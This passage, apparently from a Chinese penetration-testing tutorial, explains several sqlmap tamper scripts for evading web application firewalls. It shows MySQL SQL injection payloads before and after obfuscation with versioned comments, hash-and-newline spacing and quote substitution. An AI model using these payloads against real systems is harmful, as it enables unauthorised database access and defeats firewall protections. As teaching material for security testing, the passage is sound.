 UNION ALL SELECT NULL, NULL,CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CURRENT_
USER() AS CHAR),CHAR(32)),CH/**/AR(58,100,114, 117,58))#
使用脚本后的语句如下：
/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/, CONCAT(CHAR(58,104,116,116,58),
IFNULL(CAST(CURRENT_USER()/*!AS**!CHAR*/),CHAR(32)),CHAR(58,100,114,117,58))#
（28）halfversionedmorekeywords.py。
作用：当数据库为MySQL时，绕过防火墙，在每个关键字之前添加MySQL版本
的注释。
使用脚本前的语句如下：
value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST (CURRENT_USER()
AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND 'QDWa'='QDWa
使用脚本后的语句如下：
value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL
(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58))
,/*!0NULL,/*!0NULL#/*!0AND 'QDWa'='QDWa
该tamper脚本可在MySQL 4.0.18和MySQL 5.0.22数据库中使用。
（29）space2morehash.py。
作用：将空格替换为井字号（#），并添加一个随机字符串和换行符。
使用脚本前的语句如下：
1 AND 9227=9227
使用脚本后的语句如下：
1%23ngNvzqu%0AAND%23nVNaVoPYeva%0A%23 lujYFWfv%0A9227=9227
该tamper脚本可在MySQL 5.1.41数据库中使用。
（30）apostrophenullencode.py。
作用：用非法双字节unicode字符替换单引号。
使用脚本前的语句如下：
1 AND '1'='1
使用脚本后的语句如下：